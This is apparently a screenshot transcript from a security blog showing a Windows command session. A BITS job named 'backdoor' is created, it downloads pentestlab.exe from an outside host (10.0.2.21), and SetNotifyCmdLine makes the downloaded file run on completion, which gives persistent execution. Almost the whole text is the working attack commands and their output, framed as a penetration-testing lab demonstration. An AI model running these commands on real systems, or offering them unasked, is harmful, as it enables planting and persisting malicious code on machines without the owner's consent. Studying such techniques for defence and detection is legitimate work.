 Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. Με επιφύλαξη κάθε νόμιμου δικαιώματος.
C:\Windows\system32>bitsadmin /create backdoor
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Created job {54FC0B1F-D09F-4938-B9B9-D7DC2D558979}.
C:\Windows\system32>bitsadmin /addfile backdoor "http://10.0.2.21/pentestlab.exe"  "C:\tmp\pentestlab.exe"
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Added http://10.0.2.21/pentestlab.exe -> C:\tmp\pentestlab.exe to job.
C:\Windows\system32>bitsadmin /SetNotifyCmdLine backdoor C:\tmp\pentestlab.exe NUL
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
notification command line set to 'C:\tmp\pentestlab.exe' 'NUL'.
C:\Windows\system32>bitsadmin /resume backdoor
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Job resumed.
initsec blog.gm7.org